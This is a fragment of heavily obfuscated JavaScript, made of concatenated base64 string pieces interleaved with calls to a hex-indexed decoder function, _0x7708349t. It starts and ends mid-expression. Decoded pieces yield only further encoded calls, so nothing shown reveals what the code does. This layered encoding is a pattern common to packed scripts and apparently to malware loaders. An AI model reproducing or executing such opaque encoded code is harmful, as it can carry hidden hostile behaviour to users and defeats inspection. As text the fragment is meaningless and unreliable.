JQI'+'ScpK0ooMHg4NzgsJ0hNY3cnKStKKDB4Nj'+_0x7708349t(0x13d)+'pK0ooMHgxN2MsJ3BsT0knKStKKDB4NjUz'+'LCdKbnZrJykrSigweDIyNywnbzBINycpK'+_0x7708349t(0x19f)+'dZQGh3Jykr')+('SigweDRmZSwnbzBINycpK0ooMHg1YzcsJ'+'2VVN0wnKStKKDB4NzYyLCddZ15IJykrSi'+'gweDVjZiwnWUBodycpK0ooMHg1OGQsJzB'+'XQUEnKStKKDB4NTNiLCdVZEd5JykrSigw'+'eDNjNiwndXhQUicpK0ooMHg1N2UsJ1lvI'+'08nKStKKDB4NTNlLCdjKkxEJykrSigweD'+'EyYSwnT3FkeScpK0ooMHg1ZmQsJ1lAaHc'+'nKStKKDB4M2QwLCckTUhiJykrSigweDdl'+'YSwnWW8jTycpK0ooMHgyYTEsJ3N2THonK'+_0x7708349t(0x25b)+'wnaFNzNycpK0ooMHg1NTQsJ3pibEgnKSt'+_0x7708349t(0x293)+'cHFOdycpK0ooMHgyYjcsJ2MqTEQnKStKK'+'DB4ODFiLCdZbyNPJykrSigweDUyNSwnMF'+_0x7708349t(0x272)+'4MjQ1LCc4YlAhJykrSigweDRmMiwnKio2'+'cScpK0ooMHg0YTYsJzJkTUEnKStKKDB4N'+'mM2LCc4YlAhJykrSigweDg2MywnU0I1VC'+_0x7708349t(0x237)+'wLCdPcWR5JykrSigweDI0ZiwnMmRNQScp'+'K0ooMHgyNTIsJzhiUCEnKStKKDB4NWZlL'+'Cdzdkx6JykrSigweDMwNiwnazkzKScpK0'+'ooMHgzNTcsJ3BsT0knKStKKDB4NzA5LCc'+_0x7708349t(0x29c)+'MHg2MDIsJ2NYTzUnKStKKDB4MmFhLCdoU'+'EFOJykrSigweDNkZSwnT3FkeScpK0ooMH'+'gzNDEsJ11nXkgnKStKKDB4NDAyLCdXJkg'+'jJykrSigweDcyNSwnSE1jdycpK0ooMHgy'+_0x7708349t(0x183)+'ykrSigweDUzNywnT3FkeScpK0ooMHgzND'+'csJyYyUXcn')+('KStKKDB4Njg5LCdvcWhWJykrSigweDg5M'+'CwnSm52aycpK0ooMHgxZWQsJ3pibEgnKS'+_0x7708349t(0x6d)+'nRThWTycpK0ooMHg1MDAsJ2MqTEQnKStK'+'KDB4MjlkLCdldEx6JykrSigweDZiNiwnS'+'WsyUCcpK0ooMHg2MzQsJ3N2THonKStKKD'+'B4MzYxLCcobXNvJykrSigweDYzMCwnMmR'+_0x7708349t(0x2cd)+'ODJhLCdzc2VIJykrSigweDc0YywnY1hPN'+'ScpK0ooMHgxOGIsJ0U4Vk8nKStKKDB4Mm'+'U4LCdAWnlAJykrSigweDQ5MCwnSm52ayc'+'pK0ooMHgxYTEsJ2hTczcnKStKKDB4M2My'+'LCdAWnlAJykrSigweDM3MywnbzBINycpK'+'0ooMHgxZWIsJzJkTUEnKStKKDB4NmUyLC'+'c3UEFeJykrSigweDNhZiwnQFp5QCcpK0o'+_0x7708349t(0x1f0)+'MlF3JykrSigweDU3NSwnTEhmMCcpK0ooM'+'Hg3NDgsJyRNSGInKStKKDB4N2Q1LCc4Yl'+'AhJykrSigweDVhZCwnazkzKScpK0ooMHg'+'zZWEsJ2VVN0wnKStKKDB4MWRhLCcyZE1B'+'JykrSigweDdlNywnc3NlSCcpK0ooMHg1M'+_0x7708349t(0x1d3)+'krSigweDcwYiwnJjJRdycpK0ooMHg2MDk'+_0x7708349t(0xa4)+_0x7708349t(0x1a5)+_0x7708349t(0x24b)+_0x7708349t(0x1aa)+_0x7708349t(0x74)+'eDdjOSwnRThWTycpK0ooMHgyMmQsJ1cmS'+_0x7708349t(0x26a)+'YxYSwnN1BB')+('XicpK0ooMHgzNTYsJ3V4UFInKStKKDB4N'+'WZmLCdzaUJlJykrSigweDU4MCwnSDBYaS'+_0x7708349t(0xfb)+'kLCdvcWhWJykrSigweDM5OCwnb0tldScp'+'K0ooMHgxNWYsJ2NYTzUnKStKKDB4MzVmL'+'Cd1eFBSJykrSigweDQ5MiwnRTAkSycpK0'+'ooMHg0YzUsJ29LZXUnKStKKDB4MTVkLCc'+'jd3JhJykrSigweDg2MSwnXUY4TycpK0oo'+_0x7708349t(0x24e)+'1RaJykrSigweDdkYywnRTAkSycpK0ooMH'+'gyZDYsJ2hQQU4nKStKKDB4NjQ4LCc3UEF'+'eJykrSigweDUyMSwnTEhmMCcpK0ooMHgz'+'YzEsJ3NpQmUnKStKKDB4MjhjLCdhNU1wJ'+'ykrSigweDI5NCwnTyUxcycpK0ooMHgyYT'+_0x7708349t(0x13b)+'rSigweDQzZSwnYTVNcCcpK0ooMHg3YTAs'+_0x7708349t(0x110)+'igweDVlMywnU0I1VCcpK0ooMHgxY2IsJ3'+'BsT0knKStKKDB4NmVlLCddZ15IJykrSig'+_0x7708349t(0x27b)+_0x7708349t(0x20c)+'DJhOSwnaFBBTicpK0ooMHg3ZmYsJ0sxWk'+'cnKStKKDB4MzNhLCdvcWhWJykrSigweDY'+_0x7708349t(0x226)+'KStKKDB4NmQ4LCd6YmxIJykrSigweDgwO'+'SwnYTVNcCcpK0ooMHg0MGMsJ0hNY3cnKS'+_0x7708349t(0xc4)+'nU0I1VCcpK0ooMHg2YWYsJzJkTUEnKStK'+'KDB4MjE2LCdPcWR5JykrSigweDczMiwnW'+'UBodycpK0ooMHgzOTYsJyYyUXcnKStKKD'+'B4NjhjLCdJ')+('azJQJykrSigweDVkZiwnMFdBQScpK0ooM'+'Hg0ZjAsJ1lvI08nKStKKDB4NzdkLCdoUE'+_0x7708349t(0x9b)+'1N2EsJ29xaFYnKStKKDB4NzZmLCdzdkx6'+'JykrKEooMHg1NzIsJ0pvaDYnKStKKDB4N'+'zA1LCdJazJQJykrSigweDY5NiwnZXRMei'+'cpK0ooMHg0MzQsJ2hTczcnKStKKDB4MmE'+'2LCcjd3JhJykrSigweDNlYiwnJjJRdycp'+'K0ooMHgzYzMsJzJkTUEnKStKKDB4NTMwL'+'CdXJkgjJykrSigweDVhMywnVWRHeScpK0'+'ooMHg3YmIsJzBXQUEnKStKKDB4ODEzLCd'+'dZ15IJykrSigweDEyNywncChBbCcpK0oo'+'MHg4NDgsJ0BaeUAnKStKKDB4NzMzLCdza'+'UJlJykrSigweDJlYSwnTyUxcycpK0ooMH'+'gyN2QsJ20pV24nKStKKDB4NGIxLCdAWnl'+'AJykrSigweDc5NSwnSWsyUCcpK0ooMHgy'+'MTcsJ1VkR3knKStKKDB4NGU2LCdtKVduJ'+'ykrSigweDMxNywncGxPSScpK0ooMHgxNz'+_0x7708349t(0x92)+'rSigweDM3NSwnZVU3TCcpK0ooMHg2ZmQs'+_0x7708349t(0x109)+_0x7708349t(0x7e)+'V4UFInKStKKDB4NDRjLCdzc2VIJykrSig'+'weDY5YiwnbzBINycpK0ooMHgzZjAsJ3Np'+'QmUnKStKKDB4NjQ3LCdwcU53JykrSigwe'+_0x7708349t(0x167)+'YnKStKKDB4NDFkLCdZbyNPJykrSigweDg'+'zNCwnb0tldScpK0ooMHgzMmUsJ29xaFYn'+'KStKKDB4Mzg2LCdjWE81JykrSigweDI4N'+'ywnc3ZMeicpK0ooMHg1YTYsJ0pudmsnKS'+'tKKDB4NDA3')+('LCdMSGYwJykrSigweDRjMCwnMFdBQScpK'+'0ooMHg3YjYsJzhiUCEnKStKKDB4MTI0LC'+'dFMCRLJykrSigweDc2MCwndXhQUicpK0o'+'oMHg0NTgsJyRNSGInKStKKDB4MzRmLCdJ'+_0x7708349t(0x210)+'Hg1YTIsJzJkTUEnKStKKDB4NzM3LCdjKk'+'xEJykrSigweDYzNiwnXWdeSCcpK0ooMHg'+'2ZGYsJ3N2THonKStKKDB4MTc4LCdvMEg3'+'JykrSigweDYyMiwnQFp5QCcpK0ooMHg2O'+'GQsJ2MqTEQnKStKKDB4ODEwLCd6YmxIJy'+'krSigweDI3YywnMFdBQScpK0ooMHgxN2Y'+'sJ0pudmsnKStKKDB4MTQ1LCdTQjVUJykr'+'SigweDc4ZSwnSzFaRycpK0ooMHgzNzksJ'+'0pudmsnKStKKDB4M2UxLCdJazJQJykrSi'+'gweDc1NywnWW8jTycpK0ooMHg2NjQsJ0h'+'NY3cnKStKKDB4NTFmLCcjd3JhJykrSigw'+_0x7708349t(0x145)+'XMnKStKKDB4ODc0LCcwV0FBJykrSigweD'+'ViMSwnSDBYaScpK0ooMHg4NzUsJ2hQQU4'+_0x7708349t(0x216)+'YiwnN1BBXicpK0ooMHg1ZjUsJ2ZNY3gnK'+'StKKDB4NGVjLCdwbE9JJykrSigweDQwZS'+'wnbzBINycpK0ooMHg2N2IsJzdQQV4nKSt'+'KKDB4NmEwLCcjd3JhJykrSigweDgyMiwn'+_0x7708349t(0x139)+'DB4MTNjLCcqKjZxJykrSigweDgwMCwnXW'+'deSCcpK0ooMHg4YTIsJ11GOE8nKStKKDB'+_0x7708349t(0xbb)+'SCcpK0ooMHg3ZjksJ1cmSCMnKStKKDB4O'+'DU4LCdzaUJlJykrSigweDczYiwnZVU3TC'+_0x7708349t(0x2b4))+('ODUsJzdQQV4nKStKKDB4NmQzLCc4YlAhJ'+'ykrSigweDZmZSwnb3FoVicpK0ooMHgzOT'+_0x7708349t(0x141)+'rSigweDY2NywncHFOdycpK0ooMHgxZTQs'+'JzJkTUEnKStKKDB4ODZkLCckTUhiJykrS'+'igweDNlZCwnN1BBXicpK0ooMHg1MWQsJ1'+'lAaHcnKStKKDB4NjJmLCdZQGh3JykrSig'+_0x7708349t(0x171)+'Vk8nKStKKDB4MzY3LCdbb1RaJykrSigwe'+'DZhYSwnWW8jTycpK0ooMHgzN2IsJ3BsT0'+_0x7708349t(0xbe)+'kYiwnOGJQIScpK0ooMHg3YmYsJ3V4UFIn'+'KStKKDB4NjZiLCdtKVduJykrSigweDc4M'+'iwnTyUxcycpK0ooMHg4MjMsJ20pV24nKS'+'tKKDB4MzI4LCdldEx6JykrSigweDQ3YSw'+'nTEhmMCcpK0ooMHgzYTEsJ2MqTEQnKStK'+'KDB4ODFjLCdXJkgjJykrSigweDFmZiwnT'+'3FkeScpK0ooMHg4MDYsJyRNSGInKStKKD'+'B4NWRkLCdwbE9JJykrSigweDdkMCwnXUY'+'4TycpK0ooMHg3ZTAsJ2ZNY3gnKStKKDB4'+_0x7708349t(0x1c8)+'ScpK0ooMHg3M2YsJ3NzZUgnKStKKDB4Mz'+_0x7708349t(0x254)+'pK0ooMHg1YmIsJ1lAaHcnKStKKDB4Mzc4'+_0x7708349t(0xa7)+'0ooMHgxMzMsJyhtc28nKStKKDB4NzcyLC'+'dzaUJlJykrSigweDdhOSwnJE1IYicpK0o'+_0x7708349t(0x2e2)+'ZE1BJykrSigweDJmMiwnc3NlSCcpK0ooM'+'Hg3OGIsJ2hTczcnKStKKDB4MzVkLCc3UE'+'FeJykrSigw')+('eDRlOCwnQFp5QCcpK0ooMHgyMTQsJ3N2T'+'HonKStKKDB4MzA0LCdPcWR5JykrSigweD'+'MyNiwnSm52aycpK0ooMHgzMmMsJ2s5Myk'+'nKStKKDB4Mjc4LCdvMEg3JykrSigweDZj'+'MCwnZVU3TCcpK0ooMHgxYjcsJ0pudmsnK'+_0x7708349t(0x12c)+'wnQFp5QCcpK0ooMHg2OTksJ3NpQmUnKSt'+_0x7708349t(0x25c)+'ZXRMeicpK0ooMHg0MTUsJzdQQV4nKStKK'+_0x7708349t(0x2bb)+'AkSycpK0ooMHg2ODcsJ28wSDcnKStKKDB'+'4MzIyLCckTUhiJykrSigweDZmNCwnWUBo'+_0x7708349t(0x88)+'jFlLCdjWE81JykrSigweDcxZCwnVyZIIy'+'cpK0ooMHg1MTgsJ0pvaDYnKStKKDB4Mjc'+'zLCdZQGh3JykrSigweDY5ZiwnT3FkeScp'+'K0ooMHgxOWIsJ11nXkgnKStKKDB4NDFmL'+'CcwV0FBJykrSigweDUxYywnc3ZMeicpK0'+'ooMHg2NTcsJ2s5MyknKStKKDB4MmYzLCd'+'LMVpHJykrSigweDg1ZCwnTEhmMCcpK0oo'+'MHg3MGMsJ29xaFYnKStKKDB4N2FiLCdIM'+'FhpJykrSigweDUzOCwnRThWTycpK0ooMH'+'g1NjAsJzJkTUEnKStKKDB4N2VkLCdbb1R'+'aJykrSigweDdlMSwndXhQUicpK0ooMHg1'+'YmYsJ11nXkgnKStKKDB4MTU3LCdvcWhWJ'+'ykrSigweDcxNCwnJjJRdycpK0ooMHg4Nz'+'AsJ3NzZUgnKStKKDB4NDQ2LCdoUEFOJyk'+_0x7708349t(0x29b)+_0x7708349t(0x258)+_0x7708349t(0xb7)+'V0THonKStK')+('KDB4MjZjLCdbb1RaJykrSigweDE5ZSwnY'+'ypMRCcpK0ooMHgyZmQsJ2hTczcnKStKKD'+'B4MmI2LCdFMCRLJykrSigweDM5MiwnWW8'+'jTycpK0ooMHg0MjMsJ2hQQU4nKStKKDB4'+_0x7708349t(0x25d)+'CcpK0ooMHgzNzYsJ3BxTncnKStKKDB4MT'+'czLCckTUhiJykrSigweDdmMCwnTEhmMCc'+_0x7708349t(0x2ae)+_0x7708349t(0x90)+'0ooMHg1ZjYsJ1tvVFonKStKKDB4NGFhLC'+'dZQGh3JykrSigweDI1ZSwnc3ZMeicpK0o'+'oMHgzZjEsJ1lvI08nKStKKDB4NGIwLCdT'+'QjVUJykpKyhKKDB4NGEwLCdlVTdMJykrS'+'igweDY0NCwnbSlXbicpK0ooMHgzMDAsJ1'+'lAaHcnKStKKDB4MzE2LCdldEx6JykrSig'+'weDZlZCwnMFdBQScpK0ooMHg0OWQsJzhi'+'UCEnKStKKDB4NGY3LCdvMEg3JykrSigwe'+'DgxOCwnU0I1VCcpK0ooMHg0NWIsJ1NCNV'+'QnKStKKDB4MTIyLCdPcWR5JykrSigweDN'+'hOSwnb3FoVicpK0ooMHg1OGMsJ0lrMlAn'+'KStKKDB4N2Q5LCdwcU53JykrSigweDY1Z'+_0x7708349t(0xd6)+'tKKDB4ODgwLCdMSGYwJykrSigweDZhYyw'+'nMFdBQScpK0ooMHgzMzcsJ29xaFYnKStK'+'KDB4NTc0LCdFMCRLJykrSigweDg4ZSwnZ'+_0x7708349t(0x239)+'B4NzJlLCdbb1RaJykrSigweDc0MiwncGx'+'PSScpK0ooMHg2YjksJ1lvI08nKStKKDB4'+_0x7708349t(0x14f)+_0x7708349t(0x182)+'I0LCdITWN3')+('JykrSigweDIzNSwndXhQUicpK0ooMHg1M'+'DIsJ3pibEgnKStKKDB4M2Y3LCdXJkgjJy'+_0x7708349t(0x2d1)+_0x7708349t(0xf4)+_0x7708349t(0x100)+'1NCNVQnKStKKDB4M2E4LCdKbnZrJykrSi'+_0x7708349t(0x27e)+_0x7708349t(0x193)+'eDcxMywnWUBodycpK0ooMHg3NmIsJ20pV'+'24nKStKKDB4NWIzLCdKb2g2JykrSigweD'+'gyOSwnMmRNQScpK0ooMHgzNTIsJ0gwWGk'+'nKStKKDB4NWE0LCdbb1RaJykrSigweDRl'+'MywnMmRNQScpK0ooMHg0ZGEsJ0UwJEsnK'+'StKKDB4N2I0LCdwcU53JykrSigweDFlNy'+'wnSzFaRycpK0ooMHg2ZTgsJ3AoQWwnKSt'+'KKDB4MWE1LCdhNU1wJykrSigweDNiNiwn'+_0x7708349t(0x2f2)+_0x7708349t(0x1ae)+'hWTycpK0ooMHg3NzUsJ1lAaHcnKStKKDB'+_0x7708349t(0x10d)+'aycpK0ooMHg1MjYsJ3N2THonKStKKDB4N'+'WQzLCcmMlF3JykrSigweDdhZSwnMmRNQS'+'cpK0ooMHgxNWIsJ1cmSCMnKStKKDB4N2R'+_0x7708349t(0x11d)+'K0ooMHg3ZTYsJyN3cmEnKStKKDB4NTNmL'+_0x7708349t(0x18e)+'ooMHg2ZDEsJ3AoQWwnKStKKDB4Nzg4LCd'+'TQjVUJykrSigweDYyMywnVyZIIycpK0oo'+_0x7708349t(0x102)+'TdMJykrSigweDY3MCwnMmRNQScpK0ooMH'+'g1NjMsJyRN')+('SGInKStKKDB4NGNiLCdvS2V1JykrSigwe'+'DIxMywnU0I1VCcpK0ooMHgzOGYsJ28wSD'+'cnKStKKDB4NjJjLCddZ15IJykrSigweDd'+'jMywnXWdeSCcpK0ooMHg0ZGMsJyoqNnEn'+'KStKKDB4NmNkLCc4YlAhJykrSigweDY0M'+_0x7708349t(0x1d9)+_0x7708349t(0x138)+'nazkzKScpK0ooMHgxNGYsJ0U4Vk8nKStK'+_0x7708349t(0x13a)+'E1IYicpK0ooMHg4NjUsJ2ZNY3gnKStKKD'+_0x7708349t(0xfe)+'IIycpK0ooMHg1NjgsJ2ZNY3gnKStKKDB4'+_0x7708349t(0xb3)+_0x7708349t(0x23c)+'IxLCdXJkgjJykrSigweDg1NywnSE1jdyc'+'pK0ooMHg0NTYsJ1NCNVQnKStKKDB4NzJk'+'LCdZbyNPJykrSigweDZjZSwnZk1jeCcpK'+'0ooMHg2Y2EsJyYyUXcnKStKKDB4NGU1LC'+'cjd3JhJykrSigweDZjZiwnTyUxcycpK0o'+'oMHgzZWYsJ20pV24nKStKKDB4NGQxLCdj'+'KkxEJykrSigweDQwMCwnXWdeSCcpK0ooM'+'HgxMzksJ0hNY3cnKStKKDB4NGI2LCcmMl'+'F3JykrSigweDgzMywnU0I1VCcpK0ooMHg'+'zZjgsJ3NzZUgnKStKKDB4MWFlLCdZQGh3'+_0x7708349t(0x2c1)+'2MsJ2VVN0wnKStKKDB4N2ZlLCdhNU1wJy'+'krSigweDE0NiwnMmRNQScpK0ooMHgxYmM'+'sJ0gwWGknKStKKDB4ODAyLCdbb1RaJykr'+'SigweDFiOCwnMmRNQScpK0ooMHgyZjQsJ'+_0x7708349t(0xdd)+_0x7708349t(0x22d))+(_0x7708349t(0x124)+'DB4NDZhLCdldEx6JykrSigweDI1YiwnI3'+'dyYScpK0ooMHgyNTgsJ29LZXUnKStKKDB'+_0x7708349t(0x297)+'bicpK0ooMHg3MzksJyoqNnEnKStKKDB4M'+_0x7708349t(0x1f2)+_0x7708349t(0x225)+_0x7708349t(0x1ad)+_0x7708349t(0x191)+'CdlVTdMJykrSigweDcxMiwnJjJRdycpK0'+_0x7708349t(0x116)+'oU3M3JykrSigweDc5MiwnSDBYaScpK0oo'+_0x7708349t(0x228)+'kxEJykrSigweDE1YSwnZk1jeCcpK0ooMH'+_0x7708349t(0x268)+'wJykrSigweDZhMiwnSWsyUCcpK0ooMHgy'+'YjMsJ3N2THonKStKKDB4MTU4LCdMSGYwJ'+'ykrSigweDI1MSwnb3FoVicpK0ooMHg0Mz'+'MsJzBXQUEnKStKKDB4MTU5LCdIMFhpJyk'+_0x7708349t(0x195)+'J29xaFYnKStKKDB4NzljLCdoUEFOJykrS'+'igweDc3OCwnaFBBTicpK0ooMHgzZDIsJ2'+'0pV24nKStKKDB4NDI3LCdZbyNPJykrSig'+'weDI3MCwnY1hPNScpK0ooMHg0MTEsJ1lv'+'I08nKStKKDB4N2IzLCdwcU53JykrSigwe'+'DdiOSwnVWRHeScpK0ooMHg3NTgsJ1NCNV'+'QnKStKKDB4NjAzLCdvMEg3JykrSigweDE'+_0x7708349t(0xef)+'KStKKDB4MTk3LCdFOFZPJykrSigweDRlY'+'iwnZk1jeCcpK0ooMHg3YTcsJ1tvVFonKS'+_0x7708349t(0x1b2))+('LCdldEx6JykrSigweDZjNSwnSE1jdycpK'+_0x7708349t(0x290)+'dAWnlAJykrSigweDMxMCwncChBbCcpK0o'+'oMHgyY2IsJ0pudmsnKStKKDB4MmY5LCc3'+'UEFeJykrSigweDE4ZiwnT3FkeScpK0ooM'+_0x7708349t(0x2ac)+'AhJykrSigweDMyOSwnb0tldScpK0ooMHg'+'yZWUsJ2MqTEQnKStKKDB4ODQ2LCdlVTdM'+'JykrSigweDNmYiwnKG1zbycpK0ooMHg1Y'+'zMsJ2MqTEQnKStKKDB4NjNkLCdwcU53Jy'+'krSigweDJhMywndXhQUicpK0ooMHg2MmQ'+'sJyYyUXcnKStKKDB4NWI1LCdvS2V1Jykr'+'SigweDJiYywnWW8jTycpK0ooMHg3MjYsJ'+'2hTczcnKStKKDB4NWVhLCddZ15IJykrSi'+'gweDZkYSwnazkzKScpK0ooMHgzNWEsJ2h'+'TczcnKStKKDB4NTJmLCdldEx6JykrSigw'+'eDcyNywnSE1jdycpK0ooMHg2ZDksJ3NzZ'+'UgnKStKKDB4NDg2LCc4YlAhJykrSigweD'+_0x7708349t(0x1d8)+'nKStKKDB4NzU1LCdwcU53JykrSigweDNl'+'NCwnb0tldScpKSsoSigweDI0NCwnVWRHe'+'ScpK0ooMHgzY2QsJ1tvVFonKStKKDB4Mj'+'BhLCdPcWR5JykrSigweDM4YiwnW29UWic'+'pK0ooMHgyZWQsJ0sxWkcnKStKKDB4NzY5'+'LCdKb2g2JykrSigweDg1YSwnJjJRdycpK'+_0x7708349t(0xe8)+_0x7708349t(0x29e)+'oMHg1ODMsJ0gwWGknKStKKDB4N2M0LCdm'+'TWN4JykrSigweDExZCwnTyUxcycpK0ooM'+'HgyNjIsJ1lAaHcnKStKKDB4NTZkLCdZby'+'NPJykrSigw')+('eDFmYSwnRTAkSycpK0ooMHgzNzcsJyN3c'+'mEnKStKKDB4NDg3LCd1eFBSJykrSigweD'+_0x7708349t(0x1b3)+'nKStKKDB4NjA2LCdrOTMpJykrSigweDYz'+'MSwnYTVNcCcpK0ooMHgyYzksJ29xaFYnK'+'StKKDB4NTU4LCdlVTdMJykrSigweDIxYy'+'wnY1hPNScpK0ooMHgxNTMsJ2s5MyknKSt'+'KKDB4NjZhLCdZbyNPJykrSigweDczNCwn'+'cGxPSScpK0ooMHg1OGEsJ0pvaDYnKStKK'+'DB4NGQwLCdITWN3JykrSigweDFhOSwnVW'+'RHeScpK0ooMHg3OGYsJzhiUCEnKStKKDB'+_0x7708349t(0x15c)+'VCcpK0ooMHgyYzMsJ0UwJEsnKStKKDB4N'+_0x7708349t(0x161)+'cpK0ooMHgzNjUsJ0sxWkcnKStKKDB4NWU'+'wLCc3UEFeJykrSigweDMwZCwnN1BBXicp'+'K0ooMHg1YmEsJ3AoQWwnKStKKDB4NmZiL'+_0x7708349t(0xb5)+'ooMHgyOTAsJ0pvaDYnKStKKDB4NjU2LCc'+'qKjZxJykrSigweDNiMiwnbzBINycpK0oo'+'MHgxZWEsJ2VVN0wnKStKKDB4Nzc3LCddZ'+_0x7708349t(0x16e)+'g1ODgsJ3BsT0knKStKKDB4NmI3LCc3UEF'+'eJykrSigweDExZiwnc3NlSCcpK0ooMHgz'+'ZTcsJ11GOE8nKStKKDB4MWRiLCckTUhiJ'+'ykrSigweDNkOCwnc2lCZScpK0ooMHgxY2'+'QsJ0hNY3cnKStKKDB4NGFlLCdAWnlAJyk'+'rSigweDU1YSwnMmRNQScpK0ooMHgyMDEs'+'JzhiUCEnKStKKDB4MjE5LCd6YmxIJykrS'+'igweDFkMiwnZVU3TCcpK0ooMHgzZGIsJ2'+'E1TXAnKStK')+('KDB4NzIwLCdwcU53JykrSigweDY3OSwnM'+'mRNQScpK0ooMHg2ZjAsJ11nXkgnKStKKD'+'B4NTczLCd1eFBSJykrSigweDM0ZCwncCh'+'BbCcpK0ooMHgzYjgsJyN3cmEnKStKKDB4'+'NmIwLCdKbnZrJykrSigweDEyOCwnb0tld'+_0x7708349t(0x227)+'VhLCdwcU53JykrSigweDY4NSwnY1hPNSc'+'pK0ooMHg4NTYsJzhiUCEnKStKKDB4NDA1'+_0x7708349t(0x1bd)+'0ooMHgxZjksJ3NzZUgnKStKKDB4ODY2LC'+'dlVTdMJykrSigweDJjNywndXhQUicpK0o'+'oMHg4NTIsJ0U4Vk8nKStKKDB4NDQ5LCd6'+_0x7708349t(0x198)+'Hg1ZDUsJzhiUCEnKStKKDB4MWZlLCdvcW'+_0x7708349t(0x1a4)+'0YWMsJzhiUCEnKStKKDB4NWM2LCdhNU1w'+'JykrSigweDYzNSwnW29UWicpK0ooMHgyM'+_0x7708349t(0x25f)+'krSigweDUxNSwnJE1IYicpK0ooMHg1ZDg'+'sJ3V4UFInKStKKDB4NTUxLCcobXNvJykr'+'SigweDQ3MCwnQFp5QCcpK0ooMHg2NWIsJ'+_0x7708349t(0x2ec)+'gweDQzNiwnKio2cScpK0ooMHg3ZmQsJzJ'+'kTUEnKStKKDB4MTMwLCcqKjZxJykrSigw'+'eDI3NywnU0I1VCcpK0ooMHgyMWYsJ0xIZ'+'jAnKStKKDB4MTQzLCdAWnlAJykrSigweD'+_0x7708349t(0x11f)+'nKStKKDB4ODljLCdFOFZPJykrSigweDUy'+'MiwnXWdeSCcpK0ooMHg3NGUsJyN3cmEnK'+'StKKDB4NDc2LCc4YlAhJykrSigweDY1NS'+'wnKio2cScp')+(_0x7708349t(0x221)+'Cd6YmxIJykrSigweDM4MywnaFNzNycpK0'+'ooMHg1MmMsJ29LZXUnKStKKDB4N2I4LCd'+'jWE81JykrSigweDFkNiwnMmRNQScpK0oo'+'MHg3MzYsJyYyUXcnKStKKDB4NjhiLCckT'+'UhiJykrSigweDQ0MCwnc2lCZScpK0ooMH'+'gzNTMsJ0xIZjAnKStKKDB4MmY1LCdjKkx'+'EJykrSigweDU0MCwnJjJRdycpK0ooMHgx'+'ODMsJ2NYTzUnKStKKDB4N2U1LCdoU3M3J'+'ykrSigweDVmOCwnYypMRCcpK0ooMHg1Nm'+'EsJ29xaFYnKStKKDB4MTJjLCckTUhiJyk'+'rSigweDdmYiwncGxPSScpK0ooMHg2MDUs'+'J3V4UFInKStKKDB4NzZlLCdAWnlAJykrS'+'igweDUwNCwnW29UWicpK0ooMHgxOTEsJ0'+_0x7708349t(0x13e)+_0x7708349t(0x2e4)+'NnEnKStKKDB4NzdmLCdzdkx6JykrSigwe'+'Dc1NCwnSE1jdycpK0ooMHg1OTQsJ0gwWG'+'knKStKKDB4MzJhLCdMSGYwJykrSigweDU'+'4MiwncGxPSScpK0ooMHgyY2YsJ0pudmsn'+'KStKKDB4ODY4LCdmTWN4JykrSigweDg5Z'+'iwnazkzKScpK0ooMHgzMGEsJ2E1TXAnKS'+'tKKDB4NTUzLCdjWE81JykrSigweDFlMiw'+_0x7708349t(0x75)+_0x7708349t(0x22e)+'0tldScpK0ooMHg0MzcsJyoqNnEnKStKKD'+'B4ODQwLCc4YlAhJykrSigweDc5NiwnQFp'+'5QCcpK0ooMHg0OGIsJzdQQV4nKStKKDB4'+'ODNkLCdKb2g2JykrSigweDdhYywnbzBIN'+'ycpK0ooMHg4NTUsJ0pudmsnKStKKDB4NW'+_0x7708349t(0x1c5))+('JykrSigweDVmNywnW29UWicpK0ooMHgzY'+'jcsJ0lrMlAnKStKKDB4MTIzLCdwKEFsJy'+_0x7708349t(0x1ee)+'sJ0sxWkcnKStKKDB4M2Q1LCddRjhPJykr'+'SigweDc1MCwnQFp5QCcpK0ooMHg2ZmYsJ'+'zBXQUEnKStKKDB4MmY2LCdJazJQJykrSi'+'gweDdhZiwnOGJQIScpK0ooMHg1MjMsJ3p'+'ibEgnKStKKDB4MzA5LCdvcWhWJykrSigw'+'eDc4MCwnJjJRdycpK0ooMHg3ZjUsJ2hTc'+_0x7708349t(0x2a2)+'RiYiwnKio2cScpK0ooMHg0YTIsJ3N2THo'+'nKStKKDB4MTQ5LCdZQGh3JykrSigweDU2'+_0x7708349t(0x123)+'StKKDB4MjdhLCcmMlF3JykrSigweDE5ZC'+_0x7708349t(0x2a5)+_0x7708349t(0x264)+'U0I1VCcpK0ooMHgzOTAsJ29xaFYnKStKK'+'DB4NDZjLCdrOTMpJykrSigweDUzNiwnaF'+'NzNycpK0ooMHgyNzUsJ0pudmsnKStKKDB'+_0x7708349t(0xf5)+_0x7708349t(0x270)+'TRhLCdJazJQJykrSigweDdhMywnVyZIIy'+'cpK0ooMHg0YTcsJyN3cmEnKStKKDB4ODl'+'hLCdjKkxEJykrSigweDY2OSwnSm52aycp'+'K0ooMHgzZTUsJ2V0THonKStKKDB4MmEwL'+'CdoUEFOJykrSigweDUwNSwnc2lCZScpK0'+'ooMHgzOGMsJ1lvI08nKStKKDB4Nzk4LCd'+'FMCRLJykrSigweDE3YiwnYypMRCcpK0oo'+'MHg2OTMsJyhtc28nKSkrKEooMHg3NGYsJ'+_0x7708349t(0x166)+_0x7708349t(0x2ef))+('azkzKScpK0ooMHgzOGQsJ2MqTEQnKStKK'+'DB4ODExLCdJazJQJykrSigweDJlMywnVy'+'ZIIycpK0ooMHgzYWUsJ0sxWkcnKStKKDB'+'4NGJlLCd6YmxIJykrSigweDY0MiwnZk1j'+'eCcpK0ooMHg3ZDMsJ2hTczcnKStKKDB4N'+'WNjLCdrOTMpJykrSigweDcwNiwnQFp5QC'+'cpK0ooMHgyZDEsJ11GOE8nKStKKDB4NWE'+'4LCdwbE9JJykrSigweDdiMCwnb0tldScp'+_0x7708349t(0x22c)+'CdoU3M3JykrSigweDZjOCwnSWsyUCcpK0'+_0x7708349t(0x1eb)+'3UEFeJykrSigweDEzZCwnb3FoVicpK0oo'+'MHgyY2UsJ20pV24nKStKKDB4NmVhLCdFM'+'CRLJykrSigweDQ5OCwnYypMRCcpK0ooMH'+'g2MTcsJ11GOE8nKStKKDB4NjgxLCdvcWh'+_0x7708349t(0x2e5)+'MjUsJ0pvaDYnKStKKDB4MTMyLCddZ15IJ'+'ykrSigweDNmMiwnaFNzNycpK0ooMHg3OW'+_0x7708349t(0x2f4)+'rSigweDRlZiwncGxPSScpK0ooMHg1OWYs'+_0x7708349t(0x1bf)+'igweDdmYywnZVU3TCcpK0ooMHg3ODYsJ2'+'VVN0wnKStKKDB4MWFmLCd1eFBSJykrSig'+_0x7708349t(0x247)+'R3knKStKKDB4NDJiLCdvMEg3JykrSigwe'+_0x7708349t(0xe2)+'An